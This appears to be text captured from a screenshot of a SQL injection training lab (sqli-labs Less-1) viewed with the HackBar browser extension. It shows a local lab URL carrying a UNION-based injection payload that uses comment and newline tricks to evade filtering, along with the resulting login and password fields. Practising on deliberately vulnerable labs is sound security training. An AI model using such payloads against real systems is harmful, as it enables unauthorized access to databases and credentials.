 Welcome Dhakkan
Your Login name:2
Your Password:3
Elements Console Network Sources Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.17.131/sqlilabs/Less-1/
?id=-1' union/*!-- x/*%0aselect/*!1,2,3*/ -- x